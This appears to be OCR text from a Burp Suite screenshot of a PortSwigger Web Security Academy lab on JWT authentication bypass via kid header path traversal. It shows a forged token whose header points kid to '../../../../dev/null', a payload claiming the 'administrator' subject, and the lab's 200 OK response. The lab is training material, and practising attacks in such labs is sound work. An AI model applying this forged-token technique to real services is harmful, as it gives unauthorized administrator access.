 Send
Cancel
Target: https://0a070036036410f08201f68200fd003
Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJp ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcwODI2Mzk0MCwic3ViIjoiYWRtaW5pc3RyY
XRvciJ9.JGSovTOwnT_BN5YyIouzL8ZoAkfv8eZyiQHfXBUSaxw
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1708263940,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
24 64 A8 BD 33 B0 9D 3F C1 37 96 32 22 8B B3 2F
C6 68 02 47 EF F1 E6 72 89 01 DF 5C 15 12 6B 1C
Attack Sign Encrypt
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3153
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via kid header path traversal
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via kid header path traversal
</h2>
22 <a class=link-back href='
Search
0 highlights